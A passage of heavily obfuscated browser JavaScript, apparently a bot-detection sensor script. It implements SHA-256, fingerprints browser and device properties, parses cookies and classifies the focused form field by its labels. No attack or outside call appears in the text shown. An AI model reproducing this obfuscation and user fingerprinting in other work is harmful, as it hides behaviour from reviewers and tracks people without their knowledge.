OXB=gS(xN,[lI()[f1(PT)](hdB,BY,Rh),dzB[mr[lL]]]);NsB+=TB;Lq(Mk,dzB)&&(OXB[pf()[sH(lj)].apply(null,[sVB,q5,Dj])]=dzB[Mk]),Lq(Pr,dzB)&&(OXB[Sf()[G5(xL)](UdB,SC,XY)]=dzB[Pr],OXB[Sf()[G5(fq)](CzB,fq,It)]=dzB[pk]),this[AN()[Hw(KS)].call(null,FT,Dw,Fr(Fr([])),fk)][AN()[Hw(sL)].apply(null,[K9,Ef,zW,cI])](OXB);B9.pop();}break;case cs:{var npB;NsB-=Us;return B9.pop(),npB=spB,npB;}break;case sX:{var RpB=FVB[dN];B9.push(AOB);var IGB=RpB[ht()[Lv(Uf)](Xv,Uf,qc,dP,jR,WR)]||{};IGB[ht()[Lv(vL)](Oh,IH,bY,vKB,Pr,RA)]=AN()[Hw(H9)](CzB,PC,Pr,Dw),delete IGB[rH()[Dr(13)](89,13,368,780,3)],RpB[Zt(typeof ht()[Lv(Oh)],'undefined')?ht()[Lv(Uf)](Fr(Fr([])),Uf,qc,dP,U3,nD):ht()[Lv(Mk)].call(null,Fr({}),cC,qpB,kMB,G0,jI)]=IGB;B9.pop();NsB-=wp;}break;case gs:{B9.push(pOB);var kP=cQ[lI()[f1(hI)](Al,QI,Rh)][pf()[sH(TS)](PN,qj,p3)]||cQ[lI()[f1(G0)].apply(null,[jT,dA,wf])][pf()[sH(TS)](PN,fq,p3)]?lI()[f1(IH)](Yc,It,tq):lI()[f1(Pr)](Lj,ln,rt);var kVB=Ff(cQ[lI()[f1(hI)](Al,QI,sD)][Zt(typeof lI()[f1(wb)],Yt('',[][[]]))?lI()[f1(G0)](jT,dA,b5):lI()[f1(Wx)].apply(null,[CA,lpB,Tv])][lI()[f1(JzB)](kI,z3,Fr(Fr([])))][AN()[Hw(Xv)](Hm,HC,lL,Wk)](rH()[Dr(pt)](lf,z3,vv,JL,G0)),null)?lI()[f1(IH)].apply(null,[Yc,It,cm]):lI()[f1(Pr)](Lj,ln,Uf);var AE=Ff(typeof cQ[Sf()[G5(sD)](c1,l3,D3)][rH()[Dr(pt)].apply(null,[nD,lh,vv,JL,G0])],AN()[Hw(Gm)](YsB,Hf,cA,pt))&&cQ[Sf()[G5(sD)](c1,Oh,D3)][rH()[Dr(pt)](fk,PT,vv,JL,G0)]?lI()[f1(IH)].call(null,Yc,It,Tw):lI()[f1(Pr)].apply(null,[Lj,ln,HC]);var wMB=Ff(typeof cQ[lI()[f1(hI)](Al,QI,P5)][rH()[Dr(pt)].call(null,jR,Fr(Mk),vv,JL,G0)],AN()[Hw(Gm)](YsB,Hf,Gm,M5))?lI()[f1(IH)](Yc,It,tq):lI()[f1(Pr)](Lj,ln,Fr(Fr({})));var ZsB=Zt(typeof cQ[lI()[f1(hI)].apply(null,[Al,QI,Bc])][Xx(typeof pf()[sH(Wk)],Yt([],[][[]]))?pf()[sH(Uf)](gpB,D3,HE):pf()[sH(jc)](Tm,fq,AR)],AN()[Hw(Gm)].apply(null,[YsB,Hf,Fr(Fr({})),b5]))||Zt(typeof cQ[Zt(typeof lI()[f1(ln)],Yt('',[][[]]))?lI()[f1(G0)](jT,dA,N0):lI()[f1(Wx)](Dj,HP,U2)][pf()[sH(jc)](Tm,AD,AR)],AN()[Hw(Gm)](YsB,Hf,Fr([]),cA))?lI()[f1(IH)](Yc,It,Fr(Fr({}))):lI()[f1(Pr)].call(null,Lj,ln,lh);NsB+=MO;}break;case hV:{B9.push(Nb);NsB-=HJ;var bpB;return bpB=[cQ[Sf()[G5(sD)].call(null,jm,Uf,D3)][ht()[Lv(KS)](Fr(Fr([])),Uf,VOB,P7,QI,Er)]?cQ[Sf()[G5(sD)](jm,H2,D3)][Zt(typeof ht()[Lv(gt)],'undefined')?ht()[Lv(KS)](PT,Uf,VOB,P7,lC,cI):ht()[Lv(Mk)](k9,Mh,NT,A7,Bc,rm)]:Xx(typeof Sf()[G5(Wx)],'undefined')?Sf()[G5(Wk)].apply(null,[nY,Fr({}),Qh]):Sf()[G5(UKB)](cv,MF,AR),cQ[Sf()[G5(sD)](jm,Fr(Mk),D3)][pf()[sH(Vv)](sv,Fr([]),ER)]?cQ[Xx(typeof Sf()[G5(Rh)],Yt('',[][[]]))?Sf()[G5(Wk)](rb,Wx,P6B):Sf()[G5(sD)](jm,Ef,D3)][pf()[sH(Vv)].call(null,sv,Fr(Fr(gt)),ER)]:Sf()[G5(UKB)](cv,pt,AR),cQ[Sf()[G5(sD)].apply(null,[jm,pt,D3])][Xx(typeof lI()[f1(LR)],Yt('',[][[]]))?lI()[f1(Wx)](zc,cpB,Oh):lI()[f1(Vb)](qT,RA,D3)]?cQ[Sf()[G5(sD)].apply(null,[jm,fq,D3])][Xx(typeof lI()[f1(Ef)],Yt([],[][[]]))?lI()[f1(Wx)](GpB,c0,pk):lI()[f1(Vb)](qT,RA,Vf)]:Sf()[G5(UKB)](cv,zW,AR),Ff(typeof cQ[Sf()[G5(sD)](jm,B1,D3)][rH()[Dr(Xl)].apply(null,[E4,KS,rW,P7,k9])],AN()[Hw(Gm)].call(null,T6B,Hf,q5,qj))?cQ[Sf()[G5(sD)](jm,zW,D3)][rH()[Dr(Xl)].call(null,wC,rt,rW,P7,k9)][AN()[Hw(gt)].call(null,B5,It,Fr({}),Fr(Mk))]:qh(Mk)],B9.pop(),bpB;}break;case dp:{NsB-=RO;var RdB=FVB[dN];var spB;B9.push(WKB);}break;case UM:{NsB-=IG;return String(...FVB);}break;case YV:{return parseInt(...FVB);}break;}}};var sJB=function(b8B){return cQ["Math"]["floor"](cQ["Math"]["random"]()*b8B["length"]);};var Zt=function(WsB,SzB){return WsB!==SzB;};var JGB=function(){lZB=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};function pPB(){hQ=[+ ! +[]]+[+[]]-[],dN=+[],Tp=[+ ! +[]]+[+[]]-+ ! +[],kO=+ ! +[],Ld=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ps=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],b6=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],CX=! +[]+! +[]+! +[]+! +[],FJ=+ ! +[]+! +[]+! +[],GQ=+ ! +[]+! +[]+! +[]+! +[]+! +[],XZ=! +[]+! +[];}var mBB=function(CP,hOB){return CP<=hOB;};var QsB=function(OKB){return +OKB;};var HOB=function(){nE=[];};var SpB=function(qKB){try{if(qKB!=null&&!cQ["isNaN"](qKB)){var WpB=cQ["parseFloat"](qKB);if(!cQ["isNaN"](WpB)){return WpB["toFixed"](2);}}}catch(fsB){}return -1;};var BVB=function(){return rdB.apply(this,[n8,arguments]);};var OpB=function tOB(WMB,AZB){'use strict';var KXB=tOB;switch(WMB){case cU:{var PJB=function(UpB,fVB){B9.push(D6B);if(Fr(W0)){for(var S0=gt;C1(S0,lY);++S0){if(C1(S0,Rh)||Xx(S0,lj)||Xx(S0,Or)||Xx(S0,RA)){zBB[S0]=qh(Mk);}else{zBB[S0]=W0[AN()[Hw(gt)].apply(null,[Yc,It,cI,dA])];W0+=cQ[pf()[sH(B1)](Cr,Uf,zh)][Sf()[G5(zx)](Q5,kD,dc)](S0);}}}var EXB=Xx(typeof AN()[Hw(Wk)],'undefined')?AN()[Hw(k9)](lVB,h8B,vL,cA):AN()[Hw(B1)](Uc,q5,cA,Fr(Fr({})));for(var EKB=gt;C1(EKB,UpB[Xx(typeof AN()[Hw(IH)],'undefined')?AN()[Hw(k9)].apply(null,[CE,F4,vS,tq]):AN()[Hw(gt)](Yc,It,rt,Or)]);EKB++){var K6B=UpB[lI()[f1(vL)](Vx,zg,cA)](EKB);var q6B=s7(xUB(fVB,mr[Pr]),YO[Xx(typeof Sf()[G5(zx)],Yt([],[][[]]))?Sf()[G5(Wk)].call(null,CUB,Fr(Fr(gt)),JpB):Sf()[G5(Vf)](w9,Xv,hw)]());fVB*=mr[pk];fVB&=mr[IH];fVB+=mr[vL];fVB&=mr[B1];var CXB=zBB[UpB[Sf()[G5(hI)].call(null,bw,fq,Xv)](EKB)];if(Xx(typeof K6B[lI()[f1(QI)].apply(null,[WzB,hI,LS])],Zt(typeof kA()[xC(IH)],'undefined')?kA()[xC(sL)](I4,sL,cA,nR):kA()[xC(IH)].apply(null,[KsB,Ev,MF,UJB]))){var s6B=K6B[lI()[f1(QI)](WzB,hI,Fr(Fr(gt)))](gt);if(S7(s6B,YO[Sf()[G5(dA)](mI,cA,AD)]())&&C1(s6B,lY)){CXB=zBB[s6B];}}if(S7(CXB,gt)){var IZB=CJB(q6B,W0[AN()[Hw(gt)](Yc,It,vL,lh)]);CXB+=IZB;CXB%=W0[AN()[Hw(gt)].apply(null,[Yc,It,BY,H9])];K6B=W0[CXB];}EXB+=K6B;}var GdB;return B9.pop(),GdB=EXB,GdB;};var LOB=function(XE){var GP=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var IpB=0x6a09e667;var dVB=0xbb67ae85;var M6B=0x3c6ef372;var FOB=0xa54ff53a;var QzB=0x510e527f;var IXB=0x9b05688c;var szB=0x1f83d9ab;var nMB=0x5be0cd19;var PUB=GZB(XE);var NpB=PUB["length"]*8;PUB+=cQ["String"]["fromCharCode"](0x80);var RsB=PUB["length"]/4+2;var m8B=cQ["Math"]["ceil"](RsB/16);var CKB=new (cQ["Array"])(m8B);for(var ZVB=0;ZVB<m8B;ZVB++){CKB[ZVB]=new (cQ["Array"])(16);for(var EzB=0;EzB<16;EzB++){CKB[ZVB][EzB]=PUB["charCodeAt"](ZVB*64+EzB*4)<<24|PUB["charCodeAt"](ZVB*64+EzB*4+1)<<16|PUB["charCodeAt"](ZVB*64+EzB*4+2)<<8|PUB["charCodeAt"](ZVB*64+EzB*4+3)<<0;}}var cJB=NpB/cQ["Math"]["pow"](2,32);CKB[m8B-1][14]=cQ["Math"]["floor"](cJB);CKB[m8B-1][15]=NpB;for(var DVB=0;DVB<m8B;DVB++){var wJB=new (cQ["Array"])(64);var QUB=IpB;var NVB=dVB;var g6B=M6B;var gOB=FOB;var sUB=QzB;var s8B=IXB;var mXB=szB;var AJB=nMB;for(var vE=0;vE<64;vE++){var j6B=void 0,QBB=void 0,BE=void 0,PpB=void 0,FKB=void 0,JBB=void 0;if(vE<16)wJB[vE]=CKB[DVB][vE];else{j6B=wXB(wJB[vE-15],7)^wXB(wJB[vE-15],18)^wJB[vE-15]>>>3;QBB=wXB(wJB[vE-2],17)^wXB(wJB[vE-2],19)^wJB[vE-2]>>>10;wJB[vE]=wJB[vE-16]+j6B+wJB[vE-7]+QBB;}QBB=wXB(sUB,6)^wXB(sUB,11)^wXB(sUB,25);BE=sUB&s8B^~sUB&mXB;PpB=AJB+QBB+BE+GP[vE]+wJB[vE];j6B=wXB(QUB,2)^wXB(QUB,13)^wXB(QUB,22);FKB=QUB&NVB^QUB&g6B^NVB&g6B;JBB=j6B+FKB;AJB=mXB;mXB=s8B;s8B=sUB;sUB=gOB+PpB>>>0;gOB=g6B;g6B=NVB;NVB=QUB;QUB=PpB+JBB>>>0;}IpB=IpB+QUB;dVB=dVB+NVB;M6B=M6B+g6B;FOB=FOB+gOB;QzB=QzB+sUB;IXB=IXB+s8B;szB=szB+mXB;nMB=nMB+AJB;}return [IpB>>24&0xff,IpB>>16&0xff,IpB>>8&0xff,IpB&0xff,dVB>>24&0xff,dVB>>16&0xff,dVB>>8&0xff,dVB&0xff,M6B>>24&0xff,M6B>>16&0xff,M6B>>8&0xff,M6B&0xff,FOB>>24&0xff,FOB>>16&0xff,FOB>>8&0xff,FOB&0xff,QzB>>24&0xff,QzB>>16&0xff,QzB>>8&0xff,QzB&0xff,IXB>>24&0xff,IXB>>16&0xff,IXB>>8&0xff,IXB&0xff,szB>>24&0xff,szB>>16&0xff,szB>>8&0xff,szB&0xff,nMB>>24&0xff,nMB>>16&0xff,nMB>>8&0xff,nMB&0xff];};var tVB=function(){var OP=BOB();var fE=-1;if(OP["indexOf"]('Trident/7.0')>-1)fE=11;else if(OP["indexOf"]('Trident/6.0')>-1)fE=10;else if(OP["indexOf"]('Trident/5.0')>-1)fE=9;else fE=0;return fE>=9;};var hsB=function(){var UUB=LKB();var B8B=cQ["Object"]["prototype"]["hasOwnProperty"].call(cQ["Navigator"]["prototype"],'mediaDevices');var EMB=cQ["Object"]["prototype"]["hasOwnProperty"].call(cQ["Navigator"]["prototype"],'serviceWorker');var S6B=! !cQ["window"]["browser"];var cP=typeof cQ["ServiceWorker"]==='function';var qBB=typeof cQ["ServiceWorkerContainer"]==='function';var EJB=typeof cQ["frames"]["ServiceWorkerRegistration"]==='function';var HXB=cQ["window"]["location"]&&cQ["window"]["location"]["protocol"]==='http:';var GKB=UUB&&(!B8B||!EMB||!cP||!S6B||!qBB||!EJB)&&!HXB;return GKB;};var LKB=function(){var C0=BOB();var NE=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](C0);var YBB=cQ["navigator"]["platform"]==='MacIntel'&&cQ["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](C0)&&!cQ["window"]["MSStream"]&&typeof cQ["navigator"]["standalone"]!=='undefined';return NE||YBB;};var SOB=function(bP){var Z6B=cQ["Math"]["floor"](cQ["Math"]["random"]()*100000+10000);var qXB=cQ["String"](bP*Z6B);var ndB=0;var XVB=[];var OOB=qXB["length"]>=18?true:false;while(XVB["length"]<6){XVB["push"](cQ["parseInt"](qXB["slice"](ndB,ndB+2),10));ndB=OOB?ndB+3:ndB+2;}var EE=pGB(XVB);return [Z6B,EE];};var hZB=function(FUB){if(FUB===null||FUB===undefined){return 0;}var cVB=function tsB(pBB){return FUB["toLowerCase"]()["includes"](pBB["toLowerCase"]());};var UMB=0;(rpB&&rpB["fields"]||[])["some"](function(BJB){var MUB=BJB["type"];var vsB=BJB["labels"];if(vsB["some"](cVB)){UMB=ZzB[MUB];if(BJB["extensions"]&&BJB["extensions"]["labels"]&&BJB["extensions"]["labels"]["some"](function(zVB){return FUB["toLowerCase"]()["includes"](zVB["toLowerCase"]());})){UMB=ZzB[BJB["extensions"]["type"]];}return true;}return false;});return UMB;};var hJB=function(zUB){if(zUB===undefined||zUB==null){return false;}var tpB=function AUB(tP){return zUB["toLowerCase"]()===tP["toLowerCase"]();};return jOB["some"](tpB);};var bdB=function(t8B){try{var XUB=new (cQ["Set"])(cQ["Object"]["values"](ZzB));return t8B["split"](';')["some"](function(HZB){var dOB=HZB["split"](',');var V8B=cQ["Number"](dOB[dOB["length"]-1]);return XUB["has"](V8B);});}catch(LZB){return false;}};var VzB=function(OJB){var UXB='';var p6B=0;if(OJB==null||cQ["document"]["activeElement"]==null){return gS(xN,["elementFullId",UXB,"elementIdType",p6B]);}var JdB=['id','name','for','placeholder','aria-label','aria-labelledby'];JdB["forEach"](function(lMB){if(!OJB["hasAttribute"](lMB)||UXB!==''&&p6B!==0){return;}var GE=OJB["getAttribute"](lMB);if(UXB===''&&(GE!==null||GE!==undefined)){UXB=GE;}if(p6B===0){p6B=hZB(GE);}});return gS(xN,["elementFullId",UXB,"elementIdType",p6B]);};var F0=function(lUB){var XZB;if(lUB==null){XZB=cQ["document"]["activeElement"];}else XZB=lUB;if(cQ["document"]["activeElement"]==null)return -1;var DpB=XZB["getAttribute"]('name');if(DpB==null){var GsB=XZB["getAttribute"]('id');if(GsB==null)return -1;else return OS(GsB);}return OS(DpB);};var dZB=function(LpB){var VP=-1;var vpB=[];if(! !LpB&&typeof LpB==='string'&&LpB["length"]>0){var b0=LpB["split"](';');if(b0["length"]>1&&b0[b0["length"]-1]===''){b0["pop"]();}VP=cQ["Math"]["floor"](cQ["Math"]["random"]()*b0["length"]);var RMB=b0[VP]["split"](',');for(var QMB in RMB){if(!cQ["isNaN"](RMB[QMB])&&!cQ["isNaN"](cQ["parseInt"](RMB[QMB],10))){vpB["push"](RMB[QMB]);}}}else{var UVB=cQ["String"](fzB(1,5));var JsB='1';var SdB=cQ["String"](fzB(20,70));var SP=cQ["String"](fzB(100,300));var HBB=cQ["String"](fzB(100,300));vpB=[UVB,JsB,SdB,SP,HBB];}return [VP,vpB];};var c6B=function(MzB,ROB){var jBB=typeof MzB==='string'&&MzB["length"]>0;var Y6B=!cQ["isNaN"](ROB)&&(cQ["Number"](ROB)===-1||tJB()<cQ["Number"](ROB));if(!(jBB&&Y6B)){return false;}var xMB='^([a-fA-F0-9]{31,32})$';return MzB["search"](xMB)!==-1;};var bUB=function(v6B,RVB,SJB){var dE;do{dE=QKB(kO,[v6B,RVB]);}while(Xx(CJB(dE,SJB),mr[lL]));return dE;};var pXB=function(cUB){B9.push(Bn);var pUB=LKB(cUB);var EsB=cQ[lI()[f1(Vf)](jJB,Zx,q5)][pf()[sH(pk)](WC,H2,LW)][pf()[sH(zx)].apply(null,[wE,jx,QA])].call(cQ[Sf()[G5(K4)](mdB,LS,w4)][Zt(typeof pf()[sH(Xl)],'undefined')?pf()[sH(pk)].apply(null,[WC,BY,LW]):pf()[sH(Uf)](MXB,MF,k6B)],Sf()[G5(qH)].apply(null,[Y9,rW,H2]));var hKB=cQ[lI()[f1(Vf)](jJB,Zx,WR)][pf()[sH(pk)].apply(null,[WC,Dj,LW])][pf()[sH(zx)](wE,Oh,QA)].call(cQ[Sf()[G5(K4)].call(null,mdB,Fr(Fr(gt)),w4)][pf()[sH(pk)](WC,dA,LW)],lI()[f1(wf)](gk,Ev,LS));var mzB=Fr(Fr(cQ[lI()[f1(hI)].call(null,p7,QI,Dj)][AN()[Hw(gm)](Y9,VL,Wc,Fr([]))]));var XzB=Xx(typeof cQ[Xx(typeof rH()[Dr(pk)],Yt([],[][[]]))?rH()[Dr(B1)].call(null,Vf,gD,sL,s3,JUB):rH()[Dr(Gm)](U3,nD,WS,LA,Wx)],kA()[xC(sL)](I4,sL,dc,JKB));var vJB=Xx(typeof cQ[AN()[Hw(cm)](k2,Hv,Fr(Fr(Mk)),E4)],Xx(typeof kA()[xC(B1)],'undefined')?kA()[xC(IH)](WR,C6B,wC,M3):kA()[xC(sL)](I4,sL,U2,JKB));var T0=Xx(typeof cQ[ht()[Lv(Vf)](Fr(gt),B1,vA,JKB,kD,Pr)][lI()[f1(kr)].apply(null,[n6B,w4,qH])],Xx(typeof kA()[xC(vL)],Yt([],[][[]]))?kA()[xC(IH)].call(null,V2,k7,HC,Oh):kA()[xC(sL)](I4,sL,Oh,JKB));var HzB=cQ[Zt(typeof lI()[f1(cI)],Yt([],[][[]]))?lI()[f1(hI)](p7,QI,Fr(Fr(Mk))):lI()[f1(Wx)](fk,Qh,jC)][pf()[sH(KS)].call(null,ZZB,vL,YY)]&&Xx(cQ[Xx(typeof lI()[f1(Uf)],'undefined')?lI()[f1(Wx)](b1,IzB,kr):lI()[f1(hI)](p7,QI,N0)][pf()[sH(KS)].apply(null,[ZZB,b5,YY])][AN()[Hw(Th)](hXB,KA,KS,Bc)],Sf()[G5(KS)](A7,Fr(gt),Vv));var G8B=pUB&&(Fr(EsB)||Fr(hKB)||Fr(XzB)||Fr(mzB)||Fr(vJB)||Fr(T0))&&Fr(HzB);var m6B;return B9.pop(),m6B=G8B,m6B;};var GzB=function(kOB){B9.push(TJB);var gKB;return gKB=AsB()[AN()[Hw(kr)](mT,hw,lj,xL)](function PKB(NBB){B9.push(TE);while(Mk)switch(NBB[pf()[sH(fq)].call(null,P1,cA,XY)]=NBB[rH()[Dr(Vf)](dL,qL,qH,zR,IH)]){case gt:if(Lq(Sf()[G5(hw)](O4,Wc,hA),cQ[Sf()[G5(sD)](Db,B1,D3)])){NBB[rH()[Dr(Vf)](KS,Dw,qH,zR,IH)]=Pr;break;}{var pJB;return pJB=NBB[AN()[Hw(K4)].call(null,bXB,gH,Fr(gt),kr)](pf()[sH(Or)](SD,zx,hL),null),B9.pop(),pJB;}case Pr:{var YdB;return YdB=NBB[AN()[Hw(K4)].call(null,bXB,gH,Ef,jx)](pf()[sH(Or)](SD,pk,hL),cQ[Sf()[G5(sD)](Db,xL,D3)][Sf()[G5(hw)](O4,dL,hA)][Sf()[G5(wf)].call(null,dl,gD,rh)](kOB)),B9.pop(),YdB;}case pk:case Sf()[G5(PT)](NF,nD,WR):{var DBB;return DBB=NBB[pf()[sH(Er)](PP,l3,Ox)](),B9.pop(),DBB;}}B9.pop();},null,null,null,cQ[lI()[f1(B3)](PR,fk,Fr(Fr({})))]),B9.pop(),gKB;};var nP=function(){if(Fr(kO)){}else if(Fr(Fr(dN))){}else if(Fr([])){}else if(Fr(kO)){}else if(Fr(Fr(dN))){}else if(Fr(kO)){}else if(Fr([])){}else if(Fr(Fr(dN))){}else if(Fr({})){}else if(Fr({})){}else if(Fr(Fr(dN))){}else if(Fr([])){}else if(Fr(Fr(dN))){}else if(Fr(Fr(dN))){}else if(Fr(kO)){}else if(Fr(Fr(dN))){}else if(Fr({})){}else if(Fr([])){}else if(Fr([])){}else if(Fr({})){}else if(Fr(Fr(dN))){}else if(Fr(Fr(dN))){}else if(Fr([])){}else if(Fr(kO)){}else if(Fr(Fr(dN))){}else if(Fr({})){}else if(Fr(kO)){}else if(Fr(kO)){}else if(Fr(kO)){}else if(Fr([])){}else if(Fr(kO)){}else if(Fr({})){}else if(Fr(kO)){}else if(Fr({})){}else if(Fr(Fr(dN))){}else if(Fr({})){}else if(Fr(Fr(dN))){}else if(Fr([])){}else if(Fr(kO)){}else if(Fr(kO)){}else if(Fr(Fr(dN))){}else if(Fr({})){}else if(Fr(kO)){}else if(Fr([])){}else if(Fr({})){}else if(Fr(Fr(dN))){}else if(Fr([])){}else if(Fr(Fr([]))){return function kpB(KBB){B9.push(WS);var gBB=DMB();var GMB=[cQ[AN()[Hw(zW)].call(null,GBB,w4,gm,P5)](SA(gBB,KBB[ht()[Lv(Gm)](RA,Vf,lL,jF,Fr(Mk),cm)])),gBB];var WXB;return WXB=GMB[ht()[Lv(pk)].call(null,SC,IH,Kv,tF,jR,H9)](ht()[Lv(dL)](fq,Mk,F6B,P6B,Fr(gt),lh)),B9.pop(),WXB;};}else{}};var q0=function(){B9.push(W8B);try{var YpB=B9.length;var dUB=Fr(kO);var tXB=LsB();var rMB=x8B()[Xx(typeof pf()[sH(lf)],Yt('',[][[]]))?pf()[sH(Uf)](vY,jI,TJB):pf()[sH(PT)].apply(null,[dh,wf,Ag])](new (cQ[pf()[sH(Mx)](Bh,lf,UA)])(rH()[Dr(dA)](LS,lL,f3,Rj,Mk),pf()[sH(Hv)](MP,nD,JzB)),lI()[f1(cI)].call(null,Rf,J3,MF));var VZB=LsB();var Y8B=M9(VZB,tXB);var C8B;return C8B=gS(xN,[Xx(typeof Sf()[G5(Mk)],Yt([],[][[]]))?Sf()[G5(Wk)].apply(null,[lzB,l3,vS]):Sf()[G5(kr)](vKB,Fr(gt),Xl),rMB,Zt(typeof pf()[sH(Rh)],Yt([],[][[]]))?pf()[sH(hw)](Xn,dc,OC):pf()[sH(Uf)].call(null,SC,LS,gVB),Y8B]),B9.pop(),C8B;}catch(HJB){B9.splice(M9(YpB,Mk),Infinity,W8B);var JOB;return B9.pop(),JOB={},JOB;}B9.pop();};var x8B=function(){B9.push(t6B);var K8B=cQ[kA()[xC(AD)](zW,B1,jC,NS)][Zt(typeof pf()[sH(dL)],Yt('',[][[]]))?pf()[sH(sD)](xc,Fr(Fr({})),rW):pf()[sH(Uf)].call(null,v8B,Fr(Mk),DA)]?cQ[kA()[xC(AD)].call(null,zW,B1,Xb,NS)][Xx(typeof pf()[sH(D3)],'undefined')?pf()[sH(Uf)](YsB,Fr(Fr(gt)),qq):pf()[sH(sD)].apply(null,[xc,Bc,rW])]:qh(mr[Mk]);var XpB=cQ[kA()[xC(AD)](zW,B1,qj,NS)][Sf()[G5(Tv)](ET,MF,LR)]?cQ[kA()[xC(AD)].call(null,zW,B1,rW,NS)][Sf()[G5(Tv)](ET,cm,LR)]:qh(mr[Mk]);var b6B=cQ[Sf()[G5(sD)].apply(null,[xc,sL,D3])][rH()[Dr(dL)](H9,Fr({}),qf,BC,Wx)]?cQ[Sf()[G5(sD)].apply(null,[xc,Wc,D3])][rH()[Dr(dL)](hw,rm,qf,BC,Wx)]:qh(Mk);var ABB=cQ[Sf()[G5(sD)](xc,Fr(Mk),D3)][AN()[Hw(vS)].call(null,KC,Ev,Fr({}),Fr({}))]?cQ[Sf()[G5(sD)].apply(null,[xc,Fr(Mk),D3])][AN()[Hw(vS)].apply(null,[KC,Ev,q5,zx])]():qh(Mk);var gMB=cQ[Zt(typeof Sf()[G5(rm)],Yt('',[][[]]))?Sf()[G5(sD)](xc,U3,D3):Sf()[G5(Wk)](ldB,Fr(gt),vY)][AN()[Hw(E4)].call(null,Hq,zh,l3,lL)]?cQ[Sf()[G5(sD)].call(null,xc,P5,D3)][AN()[Hw(E4)](Hq,zh,lf,VL)]:qh(Mk);var rE=qh(Mk);var EP=[AN()[Hw(B1)].call(null,F7,q5,Gm,At),rE,Sf()[G5(cI)](WZB,Xb,Rj),QKB(NO,[]),QKB(X6,[]),QKB(rd,[]),QKB(rU,[]),QKB(dN,[]),QKB(GG,[]),K8B,XpB,b6B,ABB,gMB];var NOB;return NOB=EP[ht()[Lv(pk)](At,IH,Kv,jVB,hw,LS)](Zt(typeof AN()[Hw(fq)],Yt('',[][[]]))?AN()[Hw(lh)].apply(null,[rT,sD,gm,dc]):AN()[Hw(k9)](IKB,rh,MF,P5)),B9.pop(),NOB;};var fP=function(){var A0;B9.push(Bn);return A0=QKB(E6,[cQ[lI()[f1(hI)](p7,QI,qL)]]),B9.pop(),A0;};var KP=function(){B9.push(RzB);var rsB=[TzB,WOB];var ZdB=KpB(gsB);if(Zt(ZdB,Fr(kO))){try{var SBB=B9.length;var Z8B=Fr({});var fZB=cQ[kA()[xC(Rh)].call(null,FE,lL,KS,I9)](ZdB)[Xx(typeof lI()[f1(dc)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[cm,FXB,H9]):lI()[f1(qL)](D1,hw,Xb)](pf()[sH(LS)].apply(null,[cx,Wc,RC]));if(S7(fZB[AN()[Hw(gt)](Jj,It,jR,zW)],IH)){var AP=cQ[AN()[Hw(hI)](UBB,IH,lj,M5)](fZB[Pr],mr[qL]);AP=cQ[pf()[sH(tq)](lr,Tw,Hv)](AP)?TzB:AP;rsB[gt]=AP;}}catch(xJB){B9.splice(M9(SBB,Mk),Infinity,RzB);}}var NLB;return B9.pop(),NLB=rsB,NLB;};var MDB=function(){var xDB=[qh(Mk),qh(Mk)];B9.push(mdB);var tkB=KpB(mDB);if(Zt(tkB,Fr([]))){try{var GTB=B9.length;var RNB=Fr(kO);var IDB=cQ[kA()[xC(Rh)].call(null,FE,lL,Rh,Bs)](tkB)[lI()[f1(qL)](Nj,hw,H9)](Zt(typeof pf()[sH(hw)],'undefined')?pf()[sH(LS)](Ow,kr,RC):pf()[sH(Uf)](ZGB,Fr([]),h8B));if(S7(IDB[AN()[Hw(gt)](Lf,It,Or,H2)],mr[lh])){var UmB=cQ[AN()[Hw(hI)](hxB,IH,Tv,Fr({}))](IDB[Mk],Uf);var VIB=cQ[AN()[Hw(hI)].call(null,hxB,IH,Fr(Mk),jx)](IDB[pk],Uf);UmB=cQ[Zt(typeof pf()[sH(LS)],Yt([],[][[]]))?pf()[sH(tq)].call(null,PD,Pr,Hv):pf()[sH(Uf)].apply(null,[zMB,Fr(Fr([])),E6B])](UmB)?qh(mr[Mk]):UmB;VIB=cQ[pf()[sH(tq)](PD,rW,Hv)](VIB)?qh(Mk):VIB;xDB=[VIB,UmB];}}catch(I9B){B9.splice(M9(GTB,Mk),Infinity,mdB);}}var xwB;return B9.pop(),xwB=xDB,xwB;};var LLB=function(){B9.push(V6B);var mvB=AN()[Hw(B1)](qLB,q5,WR,Tv);var k5B=KpB(mDB);if(k5B){try{var lLB=B9.length;var JxB=Fr(Fr(dN));var bvB=cQ[kA()[xC(Rh)].apply(null,[FE,lL,WR,sg])](k5B)[lI()[f1(qL)].call(null,KW,hw,Fr(Fr(gt)))](pf()[sH(LS)].call(null,vY,xL,RC));mvB=bvB[gt];}catch(KHB){B9.splice(M9(lLB,Mk),Infinity,V6B);}}var AIB;return B9.pop(),AIB=mvB,AIB;};var LrB=function(nIB,NxB){B9.push(Uh);for(var P9B=gt;C1(P9B,NxB[AN()[Hw(gt)](zLB,It,HC,fk)]);P9B++){var 